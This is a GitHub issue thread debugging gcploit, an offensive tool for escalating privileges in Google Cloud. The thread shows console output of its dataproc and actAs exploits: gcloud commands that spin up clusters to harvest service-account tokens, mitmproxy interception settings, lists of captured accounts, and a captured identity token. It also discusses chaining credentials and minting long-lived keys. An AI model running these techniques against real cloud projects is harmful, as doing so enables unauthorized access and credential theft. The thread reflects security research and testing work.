gcploit

gcploit copied to clipboard

gcploit copied to clipboard

Dataproc start guide?

I think a guide of how to use the dataproc exploit mught be a great addition.

In the defcon talk, the dataproc exploit is started by using an already captured service account. I'm wondering how one might do it from the base service account. When I try I get the following errors:

root@gcptesting:~# gcploit --exploit dataproc --project ripthisproject

Running command:

gcloud auth print-identity-token

Running command:

gcloud dataproc clusters create vptgsggq --region us-central1 --scopes cloud-platform

error code Command '['gcloud', 'dataproc', 'clusters', 'create', 'vptgsggq', '--region', 'us-central1', '--scopes', 'cloud-platform']' returned non-zero exit status 1. b"ERROR: (gcloud.dataproc.clusters.create) INVALID_ARGUMENT: User not authorized to act as service account '[email protected]'. To act as a service account, user must have one of [Owner, Editor, Service Account Actor] roles. See https://cloud.google.com/iam/docs/understanding-service-accounts for additional details.\n"

Running command:

gcloud dataproc jobs submit pyspark --cluster vptgsggq dataproc_job.py --region us-central1

error code Command '['gcloud', 'dataproc', 'jobs', 'submit', 'pyspark', '--cluster', 'vptgsggq', 'dataproc_job.py', '--region', 'us-central1']' returned non-zero exit status 1. b'ERROR: (gcloud.dataproc.jobs.submit.pyspark) NOT_FOUND: Not found: Cluster projects/ripthisproject/regions/us-central1/clusters/vptgsggq\n'

Running command:

gcloud dataproc clusters delete vptgsggq --region us-central1 --quiet

error code Command '['gcloud', 'dataproc', 'clusters', 'delete', 'vptgsggq', '--region', 'us-central1', '--quiet']' returned non-zero exit status 1. b'ERROR: (gcloud.dataproc.clusters.delete) NOT_FOUND: Not found: Cluster projects/ripthisproject/regions/us-central1/clusters/vptgsggq\n'

False

Traceback (most recent call last):

File "main.py", line 184, in <module>

main()

File "main.py", line 180, in main

identity = dataproc(args.source, args.project)

File "main.py", line 81, in dataproc

for line in raw_output.split("\n"):

AttributeError: 'bool' object has no attribute 'split'

The base service account I am using has the Dataproc Admin permission, that's it. It seems like the code is trying to grab the default compute service account instead of using the dataproc admin SA I created. When running the command locally I get the following:

root@gcptesting:~# gcloud dataproc clusters create vptgsggq --region us-central1 --scopes cloud-platform

ERROR: (gcloud.dataproc.clusters.create) INVALID_ARGUMENT: User not authorized to act as service account '[email protected]'. To act as a service account, user must have one of [Owner, Editor, Service Account Actor] roles. See https://cloud.google.com/iam/docs/understanding-service-accounts for additional details.

Also, Cloud Resource Manager API needs to be enabled to list projects, figured this out trying to test on a new project.

Maybe you have to start with an Editor SA and then can move horizontally with a dataproc SA? Sorry if I am missing something.

Hey Dan! Very recently Google has been making a lot of changes as a result of the talk. One of them is around Dataproc. I haven't had time to actually test the new changes, I was under the impression they wouldn't take affect for existing projects until 2021, but here's the full message from them:

Good to hear,

After running the actAs first, I am now getting the following error:

[email protected]

refreshing cred

refreshing parent

Running command:

gcloud auth print-identity-token

Traceback (most recent call last):

File "main.py", line 184, in <module>

main()

File "main.py", line 180, in main

identity = dataproc(args.source, args.project)

File "main.py", line 77, in dataproc

run_cmd_on_source(source_name, "gcloud dataproc clusters create {} --region us-central1 --scopes cloud-platform".format(cluster_name), project)

File "main.py", line 123, in run_cmd_on_source

source.refresh_cred(db_session, base_cf.run_gcloud_command_local, dataproc)

File "/models.py", line 53, in refresh_cred

return self.refresh_cred(db_session, run_local)

TypeError: refresh_cred() missing 1 required positional argument: 'dataproc'```

Maybe this was caused by these changes?

Haven't had much time to look deep into the error so I thought I'd bring it up. Love the work and the concept is so cool.

Hmm that one looks like it's trying to create a dataproc cluster which shouldn't happen if you're just using actAs. If some of your SA's were obtained via dataproc exploit then it'll try to refresh those tokens through dataproc, but if you're doing a clean install it shouldn't do that. Try removing the db directory and starting again with jsut the base identity and actAs

Yeah all the commands I ran were asking for the dataproc positional argument, even gcploit --gcloud "projects list". I've deleted the DB and ran the actas exploit again. Still get the following error:

name='fqsaxyqa', role='unknown', serviceAccount='[email protected]', project='ripthisproject', password='kpazbudz'

name='byujusfm', role='unknown', serviceAccount='[email protected]', project='ripthisproject', password='fzdltpnc'

name='rilzuecs', role='unknown', serviceAccount='[email protected]', project='ripthisproject', password='uzfootcy'

name='mqgeenlm', role='unknown', serviceAccount='[email protected]', project='ripthisproject', password='ziijyemu'

root@gcptesting:~# gcploit --gcloud "projects list" --source byujusfm

[email protected]

refreshing cred

refreshing parent

Running command:

gcloud auth print-identity-token

Traceback (most recent call last):

File "main.py", line 184, in <module>

main()

File "main.py", line 158, in main

return_output = run_cmd_on_source(args.source, args.gcloud_cmd, args.project)

File "main.py", line 123, in run_cmd_on_source

source.refresh_cred(db_session, base_cf.run_gcloud_command_local, dataproc)

File "/models.py", line 53, in refresh_cred

return self.refresh_cred(db_session, run_local)

TypeError: refresh_cred() missing 1 required positional argument: 'dataproc'

edit: the actas command runs fine when using the default compute engine account.

ahh that looks like a bug, I'll fix that later today probably. Thanks for looking testing it out!

No problem, looking forward to the fix!

I pushed a change I think fixes, but I didn't test. It'll take a bit for dockerhub to rebuild

Alright I'll give it some time and try it out.

DOckerhub is updated!

Will test now

Seems like it gets thrown into a loop:

name='kfalthzn', role='unknown', serviceAccount='[email protected]', project='ripthisproject', password='elraldty'

name='ohhgaebg', role='unknown', serviceAccount='[email protected]', project='ripthisproject', password='raifsggf'

name='ocuxvpca', role='unknown', serviceAccount='[email protected]', project='ripthisproject', password='xbccmiss'

root@gcptesting:~# gcploit --gcloud "projects list" --source ohhgaebg

[email protected]

refreshing cred

refreshing parent

Running command:

gcloud auth print-identity-token

[email protected]

refreshing cred

refreshing parent

Running command:

gcloud auth print-identity-token

[email protected]

refreshing cred

refreshing parent

Running command:

gcloud auth print-identity-token

[email protected]

refreshing cred

refreshing parent

Running command:

gcloud auth print-identity-token

[email protected]

refreshing cred

refreshing parent

Running command:

gcloud auth print-identity-token

[email protected]

refreshing cred

refreshing parent

Running command:

gcloud auth print-identity-token

[email protected]

refreshing cred

refreshing parent

Running command:

gcloud auth print-identity-token

[email protected]

refreshing cred

refreshing parent

I had to manually stop it

Okay I'll do a little more testing tonight and get it working.

Update: it loops when ever I run a command using the --source flag

It also seems to be making duplicate db entries now:

name='kfalthzn', role='unknown', serviceAccount='[email protected]', project='ripthisproject', password='elraldty'

name='ohhgaebg', role='unknown', serviceAccount='[email protected]', project='ripthisproject', password='raifsggf'

name='ocuxvpca', role='unknown', serviceAccount='[email protected]', project='ripthisproject', password='xbccmiss'

name='vkjxpskt', role='unknown', serviceAccount='[email protected]', project='ripthisproject', password='brjpsofh'

name='ouhjjlpx', role='unknown', serviceAccount='[email protected]', project='ripthisproject', password='kopsktai'

name='knredewx', role='unknown', serviceAccount='[email protected]', project='ripthisproject', password='nndfetia'

Ohhh yup, that flag should work on everything that's not the base identity. THe problem is if it tries to refresh the base identity, it looks to the parent, which is itself

Dedupping is a problem I was to olazy to fix before launch :)

I wasn't using the flag for the base identity though, I was using it for a captured one.

Oh odd. I'll take a look later today

If it's not clear, we very much shipped this in "MVP POC" state, less production code state

No worries!

I wasn't able to reproduce the infinite loop issue. I started with the following:

2 projects, project bbs2 with a base identity with project editor, and another SA with an editor role binding into BBS3.

I ran actAs exploit on bbs2

Then I ran this

gcploit --exploit actas --project bbs3-281722 --target_sa all --source qtclaxdc

And it didn't get stuck in an infinite loop

I was also able to run the dataproc command okay without actAs

gcploit --exploit dataproc --project bbs3-281722 --source qtclaxdc

Is there any more information you can share? Are you testing from an org? How old is the org?

I can try to get more info next time I get to my computer. There was no org, I was testing this from a new gcp project with all of the apis enabled that needed to be.

I might be able to try testing from an org.

On Sat, Aug 8, 2020 at 10:59 PM Dylan Ayrey [email protected] wrote:

I wasn't able to reproduce the infinite loop issue. I started with the following:

2 projects, project bbs2 with a base identity with project editor, and another SA with an editor role binding into BBS3.

I ran actAs exploit on bbs2

Then I ran this

gcploit --exploit actas --project bbs3-281722 --target_sa all --source qtclaxdc

And it didn't get stuck in an infinite loop

I was also able to run the dataproc command okay without actAs

gcploit --exploit dataproc --project bbs3-281722 --source qtclaxdc

Is there any more information you can share? Are you testing from an org? How old is the org?

— You are receiving this because you authored the thread. Reply to this email directly, view it on GitHub https://github.com/dxa4481/gcploit/issues/5#issuecomment-670998877, or unsubscribe https://github.com/notifications/unsubscribe-auth/AEH3JLG2GWATNSJTNISC3CDR7YGITANCNFSM4PX6F3AQ .



I also have been getting this warning when using the actas exploit:

WARNING: Setting IAM policy failed, try "gcloud alpha functions add-iam-policy-binding vmhvcvkc --member=allUsers --role=roles/cloudfunctions.invoker"

Here is the GCP activity log I am getting associated with it:

Other than that warning im not getting the loop anymore after deleting the db folder, weird.

If maybe I could suggest a feature, a way to export the service account tokens? So one could do other stuff with them rather than just what is built in to the software. Edit: eh I guess it's not that hard to use the sqlite3 cli to get them.

Ah ok, another major bug. It seems like the dataproc worked the first time, but when I went to run commands afterward it kept just running the dataproc exploit again:

[email protected]

refreshing cred

Running command:

gcloud config set proxy/type http

Running command:

gcloud config set proxy/address 127.0.0.1

Running command:

gcloud config set proxy/port 19283

Running command:

gcloud config set core/custom_ca_certs_file /root/.mitmproxy/mitmproxy-ca.pem

Running command:

gcloud dataproc clusters create brxfdinx --region us-central1 --scopes cloud-platform --project ripthisproject

killing proxy

Running command:

gcloud config unset proxy/type

Running command:

gcloud config unset proxy/address

Running command:

gcloud config unset proxy/port

Running command:

gcloud config unset core/custom_ca_certs_file

[email protected]

refreshing cred

Running command:

gcloud config set proxy/type http

Running command:

gcloud config set proxy/address 127.0.0.1

Running command:

gcloud config set proxy/port 19283

Running command:

gcloud config set core/custom_ca_certs_file /root/.mitmproxy/mitmproxy-ca.pem

Running command:

gcloud dataproc jobs submit pyspark --cluster brxfdinx dataproc_job.py --region us-central1 --project ripthisproject

killing proxy

Running command:

gcloud config unset proxy/type

Running command:

gcloud config unset proxy/address

Running command:

gcloud config unset proxy/port

Running command:

gcloud config unset core/custom_ca_certs_file

[email protected]

refreshing cred

Running command:

gcloud config set proxy/type http

Running command:

gcloud config set proxy/address 127.0.0.1

Running command:

gcloud config set proxy/port 19283

Running command:

gcloud config set core/custom_ca_certs_file /root/.mitmproxy/mitmproxy-ca.pem

Running command:

gcloud dataproc clusters delete brxfdinx --region us-central1 --quiet --project ripthisproject

killing proxy

Running command:

gcloud config unset proxy/type

Running command:

gcloud config unset proxy/address

Running command:

gcloud config unset proxy/port

Running command:

gcloud config unset core/custom_ca_certs_file

Job [817b2e51250049ddaeee79bbe9a066f1] submitted.

Waiting for job output...

{"access_token": "", "token_type": "Bearer", "expires_in": 3525, "service_account": "[email protected]", "identity": "eyJhbGciOiJSUzI1NiIsImtpZCI6Ijc0NGY2MGU5ZmI1MTVhMmEwMWMxMWViZWIyMjg3MTI4NjA1NDA3MTEiLCJ0eXAiOiJKV1QifQ.eyJhdWQiOiIzMjU1NTk0MDU1OS5hcHBzLmdvb2dsZXVzZXJjb250ZW50LmNvbSIsImF6cCI6IjExMzIxNDk4ODQ5NjAwMjcyMjYyNCIsImV4cCI6MTU5Njk4MDUxOCwiaWF0IjoxNTk2OTc2OTE4LCJpc3MiOiJodHRwczovL2FjY291bnRzLmdvb2dsZS5jb20iLCJzdWIiOiIxMTMyMTQ5ODg0OTYwMDI3MjI2MjQifQ.QQsW2NAJLcyDu0Avm094_UAVE6CJxIYZ_SNSaHVrEHOi1Y5BrOpPhdaPdHn9taVEB5denAMfFmprfcrEZ_A-fCMozs_H_muAW5zEwPeax7gLPAAVzn0Io7FZBUlXQYnqPx3-5bDAu8hr35eWweCVEX382JlLdF47PcGhmWyWFzqlUxBG5dnw7sJ_nZLEaRku3WIdS1KW-VBPMqjgT02KMtPzyOemLgurfdv4KKlo0PCfgi4YKYPdjNjyaG266Ki2gsaLs4JAeNYM4XFtXZcjSKWZmNbCpGSRt39bVDUqAWtST62YE2Bw8MJxrKuroZsv6mG3f3UUrCHi9Me3QhPPQA"}

Job [817b2e51250049ddaeee79bbe9a066f1] finished successfully.

done: true

driverControlFilesUri: gs://dataproc-staging-us-central1-670974786012-vltockmf/google-cloud-dataproc-metainfo/19700c64-8e0c-4f73-bcf0-8c9770c66b44/jobs/817b2e51250049ddaeee79bbe9a066f1/

driverOutputResourceUri: gs://dataproc-staging-us-central1-670974786012-vltockmf/google-cloud-dataproc-metainfo/19700c64-8e0c-4f73-bcf0-8c9770c66b44/jobs/817b2e51250049ddaeee79bbe9a066f1/driveroutput

jobUuid: 86d5f2db-9f98-3dbf-88bf-865d2251464b

placement:

clusterName: brxfdinx

clusterUuid: 19700c64-8e0c-4f73-bcf0-8c9770c66b44

pysparkJob:

mainPythonFileUri: gs://dataproc-staging-us-central1-670974786012-vltockmf/google-cloud-dataproc-metainfo/19700c64-8e0c-4f73-bcf0-8c9770c66b44/jobs/817b2e51250049ddaeee79bbe9a066f1/staging/dataproc_job.py

reference:

jobId: 817b2e51250049ddaeee79bbe9a066f1

projectId: ripthisproject

status:

state: DONE

stateStartTime: '2020-08-09T12:41:58.971Z'

statusHistory:

- state: PENDING

stateStartTime: '2020-08-09T12:41:55.288Z'

- state: SETUP_DONE

stateStartTime: '2020-08-09T12:41:55.340Z'

- details: Agent reported job success

state: RUNNING

stateStartTime: '2020-08-09T12:41:55.664Z'

root@gcptesting:~# gcploit --list

name='zxjkbdqj', role='unknown', serviceAccount='[email protected]', project='ripthisproject', password='gjverchm'

name='vmhvcvkc', role='unknown', serviceAccount='[email protected]', project='ripthisproject', password='hpfeiaas'

name='vbaagjls', role='unknown', serviceAccount='[email protected]', project='ripthisproject', password='ozxrnytf'

name='pvlypbgj', role='unknown', serviceAccount='[email protected]', project='ripthisproject', password='ftffmpay'

name='brxfdinx', role='editor', serviceAccount='[email protected]', project='ripthisproject', password='na'

root@gcptesting:~# gcploit --source brxfdinx --gcloud "projects list"

[email protected]

refreshing cred

Running command:

gcloud config set proxy/type http

Running command:

gcloud config set proxy/address 127.0.0.1

Running command:

gcloud config set proxy/port 19283

Running command:

gcloud config set core/custom_ca_certs_file /root/.mitmproxy/mitmproxy-ca.pem

Running command:

gcloud dataproc clusters create tutbykyz --region us-central1 --scopes cloud-platform --project ripthisproject

Edit: after the dataproc finished it also ran the projects list command. Also it seems liek it only does this when the source is the dataproc SA, maybe that's by design then? If so then the only issue I still seem to run across is that warning I mentioned previously, otherwise everything started magically working.

Okay so a few things --member=allUsers fails above bc editor can't set an IAM policy on a cloud function. I thought I removed that flag, I'll double check. The way I get around that is Editor does have the invoker permission, so it doesn't need to allow anyone to trigger the function, it has the permission itself.

The dataproc exploit, yes, it only grabs the one identity, you just have to run the actAs exploit on the identity it grabs to get the rest of the identities since that identity is editor

Yeah it seems to do that —member automatically from my testing

On Tue, Aug 11, 2020 at 6:07 PM Dylan Ayrey [email protected] wrote:

Okay so a few things --member=allUsers fails above bc editor can't set an IAM policy on a cloud function. I thought I removed that flag, I'll double check. The way I get around that is Editor does have the invoker permission, so it doesn't need to allow anyone to trigger the function, it has the permission itself.

The dataproc exploit, yes, it only grabs the one identity, you just have to run the actAs exploit on the identity it grabs to get the rest of the identities since that identity is editor

— You are receiving this because you authored the thread. Reply to this email directly, view it on GitHub https://github.com/dxa4481/gcploit/issues/5#issuecomment-672307970, or unsubscribe https://github.com/notifications/unsubscribe-auth/AEH3JLDZMFMGZRD66Q5E4FLSAG6KFANCNFSM4PX6F3AQ .

Oh, and yes, to answer your second question, it's a little hacky but currently dataproc to "refresh" its own credential spins up and down a new cluster every time. It's probably better to use the editor permission to grant a long lived token so it doesn't have to, though currently there is no long lived token support in gcploit

Yeah that’s exactly what I’ve been doing, I make a SA key immediately with the token.

On Tue, Aug 11, 2020 at 8:26 PM Dylan Ayrey [email protected] wrote:

Oh, and yes, to answer your second question, it's a little hacky but currently dataproc to "refresh" its own credential spins up and down a new cluster every time. It's probably better to use the editor permission to grant a long lived token so it doesn't have to, though currently there is no long lived token support in gcploit

— You are receiving this because you authored the thread. Reply to this email directly, view it on GitHub https://github.com/dxa4481/gcploit/issues/5#issuecomment-672393768, or unsubscribe https://github.com/notifications/unsubscribe-auth/AEH3JLHMXMTMTJDLNTNCNITSAHOT5ANCNFSM4PX6F3AQ .

Yeah so a hacky thing the code does right now is:

If cred A is used to get cred B is used to get cred C

Because they're all temporary credentials when you try to use cred C it recursively refreshes all the way up to the parent. For cloud functions, we keep the cloud function around and just send a post request to refresh, nice and fast, but for dataproc, because we don't want to keep the cluster up (it's expensive) it will spin the entire cluster up again when it's in the refresh chain.

The better thing to do would probably be, for each identity support both a refresh chain, and a long lived token option that doesn't refresh. That way if we get the token creator permission, great, if not, if we only have actas, that's okay we can still recurse but it'll just be slower.

Yeah that sounds pretty good!

On Tue, Aug 11, 2020 at 8:30 PM Dylan Ayrey [email protected] wrote:

Yeah so a hacky thing the code does right now is:

If cred A is used to get cred B is used to get cred C

Because they're all temporary credentials when you try to use cred C it recursively refreshes all the way up to the parent. For cloud functions, we keep the cloud function around and just send a post request to refresh, nice and fast, but for dataproc, because we don't want to keep the cluster up (it's expensive) it will spin the entire cluster up again when it's in the refresh chain.

The better thing to do would probably be, for each identity support both a refresh chain, and a long lived token option that doesn't refresh. That way if we get the token creator permission, great, if not, if we only have actas, that's okay we can still recurse but it'll just be slower.

— You are receiving this because you authored the thread. Reply to this email directly, view it on GitHub https://github.com/dxa4481/gcploit/issues/5#issuecomment-672395247, or unsubscribe https://github.com/notifications/unsubscribe-auth/AEH3JLH2D34V2MACPVE4NIDSAHPD7ANCNFSM4PX6F3AQ .